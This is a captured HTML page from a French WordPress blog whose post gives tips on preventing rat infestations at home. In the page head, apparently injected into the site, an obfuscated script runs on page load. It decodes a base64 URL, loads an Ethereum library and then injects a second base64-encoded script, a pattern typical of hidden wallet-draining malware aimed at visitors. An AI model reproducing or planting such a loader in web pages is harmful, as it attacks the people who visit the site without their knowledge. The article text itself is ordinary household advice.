

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lecieldenimes.fr/lutter-contre-invasion-rats/
body_size: 12210
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
  	<meta charset="UTF-8">
	<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Conseils pour lutter contre l’invasion des rats</title>
<meta name='robots' content='max-image-preview:large' />
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le ciel denimes &raquo; Flux" href="https://www.lecieldenimes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le ciel denimes &raquo; Flux des commentaires" href="https://www.lecieldenimes.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lecieldenimes.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=60c38f587ad5f0dbf71fa901976de4c4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lecieldenimes.fr/wp-includes/css/dist/block-library/style.min.css?ver=60c38f587ad5f0dbf71fa901976de4c4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lecieldenimes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.lecieldenimes.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763369960' type='text/css' media='all' />
<link rel='stylesheet' id='thr_font_0-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;subset=latin%2Clatin-ext&#038;ver=1.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_font_1-css' href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400&#038;subset=latin%2Clatin-ext&#038;ver=1.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_font_2-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;subset=latin%2Clatin-ext&#038;ver=1.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_style-css' href='https://www.lecieldenimes.fr/wp-content/themes/throne/style.css?ver=1.6.1' type='text/css' media='screen' />
<style id='thr_style-inline-css' type='text/css'>
body,.button_respond,.thr_author_link {font-family: 'Roboto';font-weight: 300;}h1,h2,h3,h4,h5,h6,.featured_posts_link,.mks_author_widget h3{font-family: 'PT Sans Narrow';font-weight: 400;}#nav li a,.site-title,.site-title a,.site-desc,.sidr ul li a{font-family: 'Roboto Condensed';font-weight: 400;}body,.overlay_bg_div{background-color: rgba(243,243,243,0.70);background-image: url('https://www.lecieldenimes.fr/wp-content/uploads/2017/10/dot.png');}.arch_line,.page-progress span{background: #e23a3e;}.thr_boxed_wrapper,.is_bxd.meta-share{background-color: #ffffff;}.thr_boxed{margin-top: 0px;}::-webkit-input-placeholder { color:#141414;}:-moz-placeholder { color: #141414;}::-moz-placeholder { color:#141414;}:-ms-input-placeholder { color:#141414;}.site-title a,#nav li a,.header-main,.search_header_form input[type="text"], .search_header_form input[type="text"]:focus,.menu-item-has-children:after,.sidr ul li span,.sidr ul li a {color: #141414;}#nav > ul > li:hover > a, #nav a:hover,#nav li.current-menu-item > a,#nav li.current_page_item > a,#nav li.current-menu-item.menu-item-has-children:after,#nav li.current_page_item.menu-item-has-children:after,.sidr ul li:hover > a, .sidr ul li:hover > span,#sidr-existing-content li.sidr-class-current_page_item > a,#sidr-existing-content li.sidr-class-current_page_item > .thr_menu_parent,#sidr-existing-content li.sidr-class-current-menu-item > a,#sidr-existing-content li.sidr-class-current-menu-item > .thr_menu_parent{color: #e23a3e;}.sidr ul li:hover > a, .sidr ul li.active > a, .sidr ul li.sidr-class-active > a,.sidr ul li ul li:hover > a, .sidr ul li ul li.active > a, .sidr ul li ul li.sidr-class-active > a {-webkit-box-shadow: inset 2px 0 0 0px #e23a3e;-moz-box-shadow: inset 2px 0 0 0px #e23a3e;box-shadow: inset 2px 0 0 0px #e23a3e;}.menu-item-has-children:after{border-top-color: #141414;}li.menu-item-has-children:hover:after{color: #e23a3e;}.header-main {height: 200px;background-color: #222222;background-color: rgba(34,34,34,1.00);background-repeat:repeat;}.sidr{background-color: #ffffff;}#sticky_header{background-color: #ffffff;background:rgba(255,255,255,0.9);}.header-main .search_header_form{background-color: transparent;}.header-main .search_header_form input[type="text"]{top:76px;;}#nav li a{padding: 89px 3px 90px;}.header-bottom,#nav .sub-menu{background-color: #ffffff;}.header_ads_space{margin: 55px 0;}.logo_wrapper{top: 12px;left: 0px;}.menu-item-has-children:after{margin: 94px 0 0 2px;}.main_content_wrapper{background-color: #ffffff;}.thr_content_wrapped .meta-share{background-color: #ffffff;}.main_content_wrapper .single .entry-title, .page-template-default .entry-title,.main_content_wrapper .entry-title a,.main_content_wrapper h1,.main_content_wrapper h2,.main_content_wrapper h3,.main_content_wrapper h4, .main_content_wrapper h5,.main_content_wrapper h6,#subheader_box h1,#subheader_box h2,#subheader_box h3,#subheader_box h4,#subheader_box h5,#subheader_box h6{color: #333333;}.main_content_wrapper,#subheader_box p{color: #444444;}.meta-item,.meta-item a,.comment-metadata time,.comment-list .reply a,.main_content_wrapper .button_respond,li.cat-item,.widget_archive li,.widget_recent_entries ul span{color: #444444;}.meta-item i,.entry-title a:hover,a,.comment-metadata time:before,.button_respond:hover,.button_respond i,.comment-list .reply a:before,.comment-list .reply a:hover,.meta-item a:hover,.error404 h1,.thr_content_wrapped .meta-share.meta-itemi{color: #e23a3e;}.error404 .entry-content .nav-menu li a{background: #e23a3e;}.underlined_heading span{border-bottom-color: #e23a3e;}blockquote{border-color: #e23a3e;}.comment-reply-title:after,#submit,.meta-item .read_more_button, .thr_button, input[type="submit"],.current, .page-numbers:hover, #pagination .post_previous a:hover, #pagination .post_next a:hover, .load_more_posts a:hover,.f_read_more,.wp-caption .wp-caption-text,.entry-content .mejs-container .mejs-controls, .entry-content .mejs-embed, .entry-content .mejs-embed body,.comment-list li.bypostauthor > .comment-body:after,.comment-list li.comment-author-admin > .comment-body:after{background: #e23a3e;}.entry-content .mejs-controls .mejs-time-rail .mejs-time-total,.entry-content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.entry-content .mejs-controls .mejs-time-rail .mejs-time-loaded{background: rgba(243,243,243,0.70);}.entry-content .mejs-controls .mejs-time-rail .mejs-time-current,.entry-content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: rgba(226,58,62,0.5);}.current, .page-numbers:hover, #pagination .post_previous a:hover, #pagination .post_next a:hover, .load_more_posts a:hover{box-shadow: inset 0 0 0 1px #e23a3e;}.thr_sidebar_wrapped #sidebar,.thr_widget_wrapped #sidebar .widget,.thr_sidebar_wrapped .affix,.thr_sidebar_wrapped .affix-bottom{background: #ffffff;}#sidebar .widget-title,#sidebar h1,#sidebar h2,#sidebar h3,#sidebar h4,#sidebar h5,#sidebar h6{color: #333333;}#sidebar .widget-title span{border-bottom-color: #e23a3e;}.widget_tag_cloud a,#sidebar .widget a,li.recentcomments:before,#sidebar .thr_posts_widget.widget .entry-meta a:hover {color: #e23a3e;}#sidebar{color: #444444;}.footer_wrapper{background-color: #333333}.footer_wrapper p,.footer_wrapper,.footer_wrapper .widget{color: #d8d8d8;}.footer_wrapper a{color: #e23a3e;}.footer_wrapper h1,.footer_wrapper h2,.footer_wrapper h3,.footer_wrapper h4,.footer_wrapper h5,.footer_wrapper h6,.footer_wrapper .widget-title{color: #ffffff;}.archive-title,.category-heading-title,#archive_title p,.archive-title h1{color: #333333;}.site-title a{text-transform: uppercase;}.nav-menu li a{text-transform: uppercase;}.footer_wrapper .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='thr_responsive-css' href='https://www.lecieldenimes.fr/wp-content/themes/throne/css/responsive.css?ver=1.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://www.lecieldenimes.fr/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.lecieldenimes.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lecieldenimes.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.lecieldenimes.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.lecieldenimes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lecieldenimes.fr/wp-json/wp/v2/posts/2885" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lecieldenimes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lecieldenimes.fr%2Flutter-contre-invasion-rats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lecieldenimes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lecieldenimes.fr%2Flutter-contre-invasion-rats%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="canonical" href="https://www.lecieldenimes.fr/lutter-contre-invasion-rats/" />
<meta name="description" content="Il existe différents produits à utiliser pour se débarrasser des rongeurs. Par exemple, on peut miser sur des pièges mécaniques qui consistent à installer les appâts pour les attraper, sans les tuer
" /><meta name="title" content="Conseils pour lutter contre l’invasion des rats" /><link rel="shortcut icon" href="https://www.lecieldenimes.fr/wp-content/uploads/2017/10/jero_favicon.png" type="image/x-icon" />		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
.category #archive_title p {
  display: none;
}		</style>
		<!-- Content Blocker: All wp_head Actions Removed --><!-- Custom CSS Injector: Head Hooks Removed --><!-- Custom Login Styler: Disabled wp_head Scripts --><!-- Form Builder Pro: Disabled wp_head Scripts -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T8WL2CLGZ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T8WL2CLGZ0');
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-2885 single-format-standard chrome thr_content_wrapped thr_widget_wrapped">

<div class="body_bg_img">
	<div class="overlay_bg_div"></div>
	<img src="https://www.lecieldenimes.fr/wp-content/uploads/2017/10/barley1.jpg" alt="Le ciel denimes"/>
</div>


<div id="sticky_header" class="header-sticky"><div class="content_wrapper"></div></div>

<header id="header" class="header full_width clearfix">
	<div class="header-main">
				<div class="content_wrapper">		
								</div>

	</div>
		<div class="header-bottom">
		<div class="content_wrapper">
					</div>
	</div>
	</header>

<main id="main_content" class="clearfix">
<section id="thr_main" class="content_wrapper clearfix">

	<div class="page-progress"><span></span></div>
<div class="main_content_wrapper">

<div class="posts_wrapper layout_a">
	

<article id="post-2885" class="post-2885 post type-post status-publish format-standard has-post-thumbnail hentry category-habitat tag-deratisation tag-entreprise">

	<div class="entry-header">

		<h1 class="entry-title">Quelques conseils efficaces pour lutter contre l’invasion des rats</h1>
	
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">janvier 10, 2024</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/habitat/" rel="category tag">Habitat</a></div>			</div>
			</div>
	


		<div class="entry-image featured_image">
		<img width="1070" height="711" src="https://www.lecieldenimes.fr/wp-content/uploads/2024/01/rats-1070x711.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="rats" decoding="async" fetchpriority="high" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2024/01/rats-1070x711.jpg 1070w, https://www.lecieldenimes.fr/wp-content/uploads/2024/01/rats-300x199.jpg 300w, https://www.lecieldenimes.fr/wp-content/uploads/2024/01/rats-1024x681.jpg 1024w, https://www.lecieldenimes.fr/wp-content/uploads/2024/01/rats-768x511.jpg 768w, https://www.lecieldenimes.fr/wp-content/uploads/2024/01/rats-730x485.jpg 730w, https://www.lecieldenimes.fr/wp-content/uploads/2024/01/rats.jpg 1280w" sizes="(max-width: 1070px) 100vw, 1070px" />			</div>
	

  
	<div class="entry-content">
		
<p>L’<strong>invasion des rats </strong>entraîne des problèmes d’hygiène et de santé. Il faut donc agir rapidement pour éviter une éventuelle complication. Pour ce faire, la meilleure solution est de procéder à la dératisation.</p>



<h2 class="wp-block-heading"><strong>Adopter des gestes simples pour éviter l’invasion des rats</strong><strong></strong></h2>



<p>Le rat est un nuisible qui se développe rapidement et qui trouve son chemin par les trous et fissures présents dans la maison. Ainsi, pour <strong>éloigner les nuisibles</strong>, des gestes simples sont à adopter. Tout d’abord, il faut bien entretenir la <a href="https://www.lecieldenimes.fr/savez-vous-les-depenses-relatives-a-la-construction-dune-maison/">maison</a>. Cela consiste à garder la demeure propre. Pour cela, il est conseillé de ne pas laisser de denrées alimentaires sur le sol ou les poubelles ouvertes. Aussi, il est préférable de stocker la nourriture dans des meubles fermés, idéalement situés à 30 cm de hauteur du sol. De cette manière, les rongeurs pourront difficilement y accéder. Outre cela, il faut également nettoyer régulièrement les alentours de l’habitation. Par exemple, il faut éviter les flaques d’eau stagnantes puisqu’elles constituent un réservoir d’eau pour ces nuisibles.</p>



